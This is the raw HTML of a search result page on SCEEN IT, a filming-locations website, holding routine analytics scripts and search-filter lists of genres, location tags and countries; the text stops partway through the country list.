

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/search?lat=51.520565&lng=-0.101706&list=true&ref=sceen&sceenid=1847
body_size: 30044
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>SCEEN IT | FIND filming locations of movies and series</title>
    <meta name="description" content="FIND filming locations of movies and series Looking for a filming location? Search our database!" />
    <meta name="keywords" content="search,scenes,locations" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/search" />
    <link rel="canonical" href="https://www.sceen-it.com/search" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
        <link href='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.css' rel='stylesheet' />
        <script src='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.js'></script>
<link href="/src/styles/map/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/map/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">
<input type="hidden" id="module" value="e6650ae488274fdc" />
<div class="search sresult">
    <div class="sceenimg" data-bottom="0" style="margin:0 auto 0 auto"></div>
    <div id="stickybox" class="searchform">
        <div class="title">
<h1><strong>SEARCH RESULT</strong></h1><h2>25 locations</h2>        </div>
        <div id="listbuttonsrow" class="listbuttonsrow">
            <div class="listbuttons">
                <div id="searchbutlist"  class="active" >List</div>
                <div id="searchbutmap">Map</div>
                <div id="searchbutfilters">Filters</div>
            </div>
        </div>
    </div>
    <div class="description">
            <div class="description"><p>See the SCEENS you have been looking for in the form of a list or marked on a map. You can also use the extended search filters to find things you are looking for.</p></div>
    </div>
</div>
<div id="searchdiv" class="search"   style="display:none"  >
    <form id="frm2" action="/search" method="post">
        <input type="hidden" name="results" value="list" />
        <input type="hidden" name="titleall" />
        <input type="hidden" name="title" />
        <input type="hidden" name="title_movies" value="movies" />
        <input type="hidden" name="title_series" value="series" />
        <input type="hidden" name="name" />
        <input type="hidden" name="name_filter" value="all" />
        <input type="hidden" name="location_name" />
        <input type="hidden" name="gps" value="51.520565, -0.101706" />
        <input type="hidden" name="gps_filter" value="6" />
        <input type="hidden" name="country" value="0" />
        <input type="hidden" name="city" />
        <input type="hidden" name="city_filter" value="4" />
        <input type="hidden" name="country_name" />
        <input type="hidden" name="city_lat" />
        <input type="hidden" name="city_lng" />
        <input type="hidden" name="ref" value="sceen" />
        <input type="hidden" name="sceenid" value="1847" />
            </form>
<form id="frm" action="/search" method="post">
    <input type="hidden" id="results" name="results" value="list" />
    <div class="searchGrid">
        <div>
            <div class="box">
                <div>
                    <b>Title</b>
                    <input type="text" id="title" name="title" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Jaws, Mission: Impossible" />
                </div>
                <div><input type="checkbox" class="img chk" id="title_movies" name="title_movies" value="movies"   checked  /> <label for="title_movies">movies</label></div>
                <div><input type="checkbox" class="img chk" id="title_series" name="title_series" value="series"   checked  /> <label for="title_series">series</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Name</b>
                    <input type="text" id="name" name="name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Tom Cruise, James Bond" />
                </div>
                <div><input type="radio" class="img chk" id="name_all" name="name_filter" value="all"   checked  /> <label for="name_all">all</label></div>
                <div><input type="radio" class="img chk" id="name_actor" name="name_filter" value="actor"  /> <label for="name_actor">actor</label></div>
                <div><input type="radio" class="img chk" id="name_crew" name="name_filter" value="crew"  /> <label for="name_crew">crew</label></div>
                <div><input type="radio" class="img chk" id="name_director" name="name_filter" value="director"  /> <label for="name_director">director</label></div>
                <div><input type="radio" class="img chk" id="name_character" name="name_filter" value="character"  /> <label for="name_character">character</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Genre</b>
                    <select class="chosen-select" id="genres" multiple name="genres">
                            <option value="2" >action</option>
                            <option value="21" >action &amp; adventure</option>
                            <option value="1" >adventure</option>
                            <option value="11" >animation</option>
                            <option value="10" >comedy</option>
                            <option value="4" >crime</option>
                            <option value="5" >drama</option>
                            <option value="12" >family</option>
                            <option value="7" >fantasy</option>
                            <option value="6" >history</option>
                            <option value="14" >horror</option>
                            <option value="17" >music</option>
                            <option value="9" >mystery</option>
                            <option value="8" >romance</option>
                            <option value="16" >science fiction</option>
                            <option value="20" >sci-fi &amp; fantasy</option>
                            <option value="25" >soap</option>
                            <option value="3" >thriller</option>
                            <option value="19" >tv movie</option>
                            <option value="13" >war</option>
                            <option value="24" >war &amp; politics</option>
                            <option value="15" >western</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>Tags</b>
                    <select class="chosen-select" id="tags" multiple name="tags">
                            <option value="96" >abbey</option>
                            <option value="118" >academy</option>
                            <option value="257" >airplane</option>
                            <option value="133" >airport</option>
                            <option value="177" >alley</option>
                            <option value="319" >american football</option>
                            <option value="382" >amphitheater</option>
                            <option value="1" >amusement park</option>
                            <option value="2" >apartment</option>
                            <option value="221" >aquarium</option>
                            <option value="67" >arche</option>
                            <option value="3" >architecture</option>
                            <option value="104" >arena</option>
                            <option value="49" >art</option>
                            <option value="229" >auction house</option>
                            <option value="159" >bakery</option>
                            <option value="4" >balcony</option>
                            <option value="397" >ballroom</option>
                            <option value="150" >bandshell</option>
                            <option value="126" >bandstand</option>
                            <option value="86" >bank</option>
                            <option value="5" >bar</option>
                            <option value="356" >barn</option>
                            <option value="316" >baseball</option>
                            <option value="318" >basketball</option>
                            <option value="198" >basketball court</option>
                            <option value="370" >bathroom</option>
                            <option value="101" >bay</option>
                            <option value="6" >beach</option>
                            <option value="343" >beach (tropical)</option>
                            <option value="50" >bench</option>
                            <option value="262" >bicycle</option>
                            <option value="80" >boat</option>
                            <option value="7" >boulevard</option>
                            <option value="330" >bowling</option>
                            <option value="322" >boxing</option>
                            <option value="8" >bridge</option>
                            <option value="194" >building</option>
                            <option value="224" >bullring</option>
                            <option value="97" >bunker</option>
                            <option value="258" >bus</option>
                            <option value="357" >bus stop</option>
                            <option value="174" >cabin</option>
                            <option value="64" >cable car</option>
                            <option value="9" >caf&#233;</option>
                            <option value="346" >cafeteria</option>
                            <option value="379" >camper</option>
                            <option value="378" >camping</option>
                            <option value="134" >canal</option>
                            <option value="336" >canoe</option>
                            <option value="93" >canyon</option>
                            <option value="166" >car</option>
                            <option value="247" >car wash</option>
                            <option value="110" >carousel</option>
                            <option value="65" >casino</option>
                            <option value="77" >castle</option>
                            <option value="88" >cathedral</option>
                            <option value="135" >cave</option>
                            <option value="10" >cemetery</option>
                            <option value="347" >channel</option>
                            <option value="94" >chapel</option>
                            <option value="119" >chateau</option>
                            <option value="353" >christmas</option>
                            <option value="11" >church</option>
                            <option value="60" >cinema</option>
                            <option value="129" >city hall</option>
                            <option value="72" >cliff</option>
                            <option value="367" >clock</option>
                            <option value="237" >club</option>
                            <option value="259" >coach (bus)</option>
                            <option value="149" >coast</option>
                            <option value="87" >coffee shop</option>
                            <option value="243" >college</option>
                            <option value="358" >community center</option>
                            <option value="351" >concert</option>
                            <option value="215" >concert hall</option>
                            <option value="218" >conference centre</option>
                            <option value="63" >convent</option>
                            <option value="232" >corner</option>
                            <option value="151" >corridor</option>
                            <option value="372" >cottage</option>
                            <option value="99" >country club</option>
                            <option value="106" >court</option>
                            <option value="125" >courthouse</option>
                            <option value="78" >courtyard</option>
                            <option value="165" >crash</option>
                            <option value="249" >creperie</option>
                            <option value="311" >cricket</option>
                            <option value="112" >dam</option>
                            <option value="12" >desert</option>
                            <option value="242" >diner</option>
                            <option value="253" >disco</option>
                            <option value="274" >dog</option>
                            <option value="308" >donkey</option>
                            <option value="13" >door</option>
                            <option value="120" >drive in</option>
                            <option value="349" >driveway</option>
                            <option value="212" >dune</option>
                            <option value="352" >electricity pole</option>
                            <option value="280" >elephant</option>
                            <option value="355" >elevator</option>
                            <option value="62" >embankment</option>
                            <option value="123" >entertainment park</option>
                            <option value="66" >escalator</option>
                            <option value="89" >factory</option>
                            <option value="109" >fair</option>
                            <option value="61" >farm</option>
                            <option value="240" >fence</option>
                            <option value="79" >ferry</option>
                            <option value="142" >field</option>
                            <option value="144" >fire station</option>
                            <option value="204" >forest</option>
                            <option value="76" >fort</option>
                            <option value="173" >fortress</option>
                            <option value="14" >fountain</option>
                            <option value="168" >funeral home</option>
                            <option value="121" >gallery</option>
                            <option value="160" >garage</option>
                            <option value="98" >garden</option>
                            <option value="141" >gas station</option>
                            <option value="15" >gate</option>
                            <option value="107" >gazebo</option>
                            <option value="16" >golf course</option>
                            <option value="360" >gorge</option>
                            <option value="217" >gym hall</option>
                            <option value="108" >hall</option>
                            <option value="57" >harbour</option>
                            <option value="201" >helicopter</option>
                            <option value="206" >highland</option>
                            <option value="216" >highway</option>
                            <option value="46" >hill</option>
                            <option value="17" >historic</option>
                            <option value="261" >horse</option>
                            <option value="328" >horse racing</option>
                            <option value="92" >hospital</option>
                            <option value="18" >hotel</option>
                            <option value="19" >house</option>
                            <option value="334" >ice skating</option>
                            <option value="138" >ice skating rink</option>
                            <option value="227" >inn</option>
                            <option value="197" >intersection</option>
                            <option value="208" >interstate</option>
                            <option value="53" >island</option>
                            <option value="114" >jail</option>
                            <option value="265" >jet fighter</option>
                            <option value="56" >junction</option>
                            <option value="190" >jungle</option>
                            <option value="335" >kayak</option>
                            <option value="252" >kitchen</option>
                            <option value="20" >lake</option>
                            <option value="83" >laundromat</option>
                            <option value="226" >lawn</option>
                            <option value="139" >library</option>
                            <option value="21" >lighthouse</option>
                            <option value="188" >lobby</option>
                            <option value="380" >lock</option>
                            <option value="385" >locker</option>
                            <option value="192" >loft</option>
                            <option value="115" >lounge</option>
                            <option value="342" >mailbox</option>
                            <option value="152" >mall</option>
                            <option value="54" >mansion</option>
                            <option value="128" >market</option>
                            <option value="22" >meadow</option>
                            <option value="23" >memorial</option>
                            <option value="69" >metro</option>
                            <option value="345" >mine</option>
                            <option value="122" >mission</option>
                            <option value="178" >monastery</option>
                            <option value="24" >monument</option>
                            <option value="127" >mosque</option>
                            <option value="51" >motel</option>
                            <option value="167" >motor</option>
                            <option value="25" >mountain</option>
                            <option value="359" >mural</option>
                            <option value="55" >museum</option>
                            <option value="400" >mw</option>
                            <option value="26" >national park</option>
                            <option value="183" >nightclub</option>
                            <option value="169" >observatory</option>
                            <option value="147" >office</option>
                            <option value="27" >office building</option>
                            <option value="195" >opera house</option>
                            <option value="386" >orchard</option>
                            <option value="28" >overlook</option>
                            <option value="255" >painting</option>
                            <option value="81" >palace</option>
                            <option value="29" >park</option>
                            <option value="130" >parking garage</option>
                            <option value="146" >parking lot</option>
                            <option value="225" >passage</option>
                            <option value="30" >path</option>
                            <option value="196" >paviljon</option>
                            <option value="256" >pedestrian crossing</option>
                            <option value="362" >phone</option>
                            <option value="105" >phone booth</option>
                            <option value="100" >pier</option>
                            <option value="172" >pizzeria</option>
                            <option value="187" >plant</option>
                            <option value="32" >plantation</option>
                            <option value="202" >platform</option>
                            <option value="234" >police station</option>
                            <option value="254" >polo</option>
                            <option value="193" >pond</option>
                            <option value="369" >porch</option>
                            <option value="251" >prairie</option>
                            <option value="189" >prison</option>
                            <option value="233" >promenade</option>
                            <option value="84" >pub</option>
                            <option value="399" >racetrack</option>
                            <option value="213" >racing track</option>
                            <option value="162" >railway</option>
                            <option value="219" >ranch</option>
                            <option value="184" >record store</option>
                            <option value="241" >resort</option>
                            <option value="33" >restaurant</option>
                            <option value="231" >retirement home</option>
                            <option value="48" >river</option>
                            <option value="82" >road</option>
                            <option value="68" >rock</option>
                            <option value="361" >roller coaster</option>
                            <option value="137" >roof</option>
                            <option value="164" >roundabout</option>
                            <option value="171" >ruin</option>
                            <option value="271" >sailboat</option>
                            <option value="344" >satellite</option>
                            <option value="73" >school</option>
                            <option value="270" >scooter</option>
                            <option value="236" >sculpture</option>
                            <option value="34" >sea</option>
                            <option value="186" >sewer</option>
                            <option value="59" >ship</option>
                            <option value="71" >shop</option>
                            <option value="136" >shopping centre</option>
                            <option value="207" >shopping mall</option>
                            <option value="368" >shore</option>
                            <option value="31" >sidewalk</option>
                            <option value="235" >skating rink</option>
                            <option value="327" >skiing</option>
                            <option value="47" >skyline</option>
                            <option value="103" >skyscraper</option>
                            <option value="310" >soccer</option>
                            <option value="203" >softbal</option>
                            <option value="220" >spa</option>
                            <option value="381" >speedboat</option>
                            <option value="148" >sport school</option>
                            <option value="175" >sports field</option>
                            <option value="35" >square</option>
                            <option value="179" >stable</option>
                            <option value="140" >stadium</option>
                            <option value="350" >stage</option>
                            <option value="36" >stairs</option>
                            <option value="85" >station</option>
                            <option value="156" >statue</option>
                            <option value="269" >steam train</option>
                            <option value="75" >steps</option>
                            <option value="37" >store</option>
                            <option value="38" >street</option>
                            <option value="39" >studio</option>
                            <option value="58" >subway station</option>
                            <option value="191" >suite</option>
                            <option value="246" >supermarket</option>
                            <option value="182" >swimming pool</option>
                            <option value="181" >synagogue</option>
                            <option value="211" >taxi</option>
                            <option value="185" >temple</option>
                            <option value="313" >tennis</option>
                            <option value="230" >terminal</option>
                            <option value="40" >terrace</option>
                            <option value="41" >theatre</option>
                            <option value="354" >top10-scary</option>
                            <option value="102" >tower</option>
                            <option value="245" >town hall</option>
                            <option value="341" >traffic light</option>
                            <option value="223" >trail</option>
                            <option value="116" >train</option>
                            <option value="42" >train station</option>
                            <option value="260" >tram</option>
                            <option value="113" >tree</option>
                            <option value="199" >trial</option>
                            <option value="263" >truck</option>
                            <option value="43" >tunnel</option>
                            <option value="239" >undercroft</option>
                            <option value="154" >underpass</option>
                            <option value="95" >university</option>
                            <option value="131" >valley</option>
                            <option value="264" >van</option>
                            <option value="244" >vault</option>
                            <option value="170" >viaduct</option>
                            <option value="44" >villa</option>
                            <option value="132" >village</option>
                            <option value="200" >vineyard</option>
                            <option value="314" >volleyball</option>
                            <option value="117" >walkway</option>
                            <option value="161" >wall</option>
                            <option value="52" >waterfall</option>
                            <option value="155" >watertower</option>
                            <option value="384" >wellness centre</option>
                            <option value="339" >wind turbine</option>
                            <option value="338" >windmill</option>
                            <option value="387" >winery</option>
                            <option value="91" >zoo</option>
                    </select>
                </div>
            </div>
        </div>
        <div>
            <div class="box">
                <div>
                    <b>Location</b>
                    <input type="text" id="location_name" name="location_name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Empire State Building, Eifel Tower" />
                </div>
            </div>
            <div class="box gps">
                <div>
                    <b>GPS</b>
                    <div class="gpsdiv" style="margin-bottom:0">
                        <input type="text" id="gps" name="gps" value="51.520565, -0.101706" class="" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="e.g. 78.337574, 13.228615" />
                        <div>
                            <div class="currentgps"><i data-src="/src/images/icons/currentgps.svg?v=2.0.6.0" class="svg"></i></div>
                            <div class="currentgps spinner" style="display:none;padding-top:10px"><i class="fas fa-spinner fa-spin fa-2x"></i></div>
                        </div>
                    </div>
                </div>
                <div><input type="radio" class="img chk" id="gps_1" name="gps_filter" value="1"  /> <label for="gps_1">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="gps_05" name="gps_filter" value="3"  /> <label for="gps_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="gps_25" name="gps_filter" value="5"  /> <label for="gps_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="gps_3" name="gps_filter" value="2"  /> <label for="gps_3">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="gps_10" name="gps_filter" value="4"  /> <label for="gps_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="gps_50" name="gps_filter" value="6"   checked  /> <label for="gps_50">+ 50 km</label></div>
                <div class="labelerror err-gps" style="display:none"></div>
            </div>
            <div class="box">
                <div>
                    <b>Country</b>
                    <select class="chosen-select" id="country" name="country">
                            <option value="0"  selected>All</option>
                            <option value="230" >United States</option>
                            <option value="229" >United Kingdom</option>
                            <option value="103" >Italy</option>
                            <option value="71" >France</option>
                            <option value="36" >Canada</option>
                            <option value="204" >Spain</option>
                            <option value="149" >Netherlands, The</option>
                            <option value="77" >Germany</option>
                            <option value="100" >Ireland</option>
                            <option value="51" >Croatia</option>
                            <option value="1" >Afghanistan</option>
                            <option value="2" >Albania</option>
                            <option value="3" >Algeria</option>
                            <option value="4" >Andorra</option>
                            <option value="5" >Angola</option>
                            <option value="6" >Anguilla</option>
                            <option value="7" >Antigua and Barbuda</option>
                            <option value="8" >Argentina</option>
                            <option value="9" >Armenia</option>
                            <option value="10" >Aruba</option>
                            <option value="11" >Australia</option>
                            <option value="12" >Austria</option>
                            <option value="13" >Azerbaijan</option>
                            <option value="14" >Bahamas</option>
                            <option value="15" >Bahrain</option>
                            <option value="16" >Bangladesh</option>
                            <option value="17" >Barbados</option>
                            <option value="18" >Belarus</option>
                            <option value="19" >Belgium</option>
                            <option value="20" >Belize</option>
                            <option value="21" >Benin</option>
                            <option value="22" >Bermuda</option>
                            <option value="23" >Bhutan</option>
                            <option value="24" >Bolivia</option>
                            <option value="25" >Bonaire, Sint Eustatius and Saba</option>
                            <option value="26" >Bosnia and Herzegovina</option>
                            <option value="27" >Botswana</option>
                            <option value="28" >Bouvet Island</option>
                            <option value="29" >Brazil</option>
                            <option value="30" >Brunei </option>
                            <option value="31" >Bulgaria</option>
                            <option value="32" >Burkina Faso</option>
                            <option value="33" >Burundi</option>
                            <option value="34" >Cambodia</option>
                            <option value="35" >Cameroon</option>
                            <option value="37" >Cape Verde</option>
                            <option value="38" >Cayman Islands</option>
                            <option value="39" >Central African Republic</option>
                            <option value="40" >Chad</option>
                            <option value="41" >Chile</option>
                            <option value="42" >China</option>
                            <option value="43" >Christmas Island</option>
                            <option value="44" >Cocos (Keeling) Islands</option>
                            <option value="45" >Colombia</option>
                            <option value="46" >Comoros</option>
                            <option value="47" >Congo-Brazzaville</option>
                            <option value="48" >Congo-Kinshasa </option>
                            <option value="49" >Cook Islands</option>
                            <option value="50" >Costa Rica</option>
                            <option value="52" >Cuba</option>
                            <option value="53" >Cura&#231;ao</option>
                            <option value="54" >Cyprus</option>
                            <option value="55" >Czechia</option>
                            <option value="56" >Denmark</option>
                            <option value="57" >Djibouti</option>
                            <option value="58" >Dominica</option>
                            <option value="59" >Dominican Republic</option>
                            <option value="60" >Ecuador</option>
                            <option value="61" >Egypt</option>
                            <option value="62" >El Salvador</option>
                            <option value="63" >Equatorial Guinea</option>
                            <option value="64" >Eritrea</option>
                            <option value="65" >Estonia</option>
                            <option value="66" >Ethiopia</option>
                            <option value="67" >Falkland Islands</option>
                            <option value="68" >Faroe Islands</option>
                            <option value="69" >Fiji</option>
                            <option value="70" >Finland</option>
                            <option value="72" >French Guiana</option>
                            <option value="73" >French Polynesia</option>
                            <option value="74" >Gabon</option>
                            <option value="75" >Gambia</option>
                            <option value="76" >Georgia</option>
                            <option value="78" >Ghana</option>
                            <option value="79" >Gibraltar</option>
                            <option value="80" >Greece</option>
                            <option value="81" >Greenland</option>
                            <option value="82" >Grenada</option>
                            <option value="83" >Guadeloupe</option>
                            <option value="84" >Guam</option>
                            <option value="85" >Guatemala</option>
                            <option value="86" >Guernsey</option>
                            <option value="87" >Guinea</option>
                            <option value="88" >Guinea-Bissau</option>
                            <option value="89" >Guyana</option>
                            <option value="90" >Haiti</option>
                            <option value="91" >Heard Island and McDonald Islands</option>
                            <option value="92" >Honduras</option>
                            <option value="93" >Hong Kong</option>
                            <option value="94" >Hungary</option>
                            <option value="95" >Iceland</option>
                            <option value="96" >India</option>
                            <option value="97" >Indonesia</option>
                            <option value="98" >Iran</option>
                            <option value="99" >Iraq</option>
                            <option value="101" >Isle of Man</option>
                            <option value="102" >Israel</option>
                            <option value="104" >Ivory Coast</option>
                            <option value="105" >Jamaica</option>
                            <option value="106" >Japan</option>
                            <option value="107" >Jersey</option>
                            <option value="108" >Jordan</option>
                            <option value="109" >Kazakhstan</option>
                            <option value="110" >Kenya</option>
                            <option value="111" >Kiribati</option>
                            <option value="112" >Kuwait</option>
                            <option value="113" >Kyrgyzstan</option>
                            <option value="114" >Laos </option>
                            <option value="115" >Latvia</option>
                            <option value="116" >Lebanon</option>
                            <option value="117" >Lesotho</option>
                            <option value="118" >Liberia</option>
                            <option value="119" >Libya</option>
                            <option value="120" >Liechtenstein</option>
                            <option value="121" >Lithuania</option>
                            <option value="122" >Luxembourg</option>
                            <option value="123" >Macao</option>
                            <option value="124" >Macedonia</option>
                            <option value="125" >Madagascar</option>
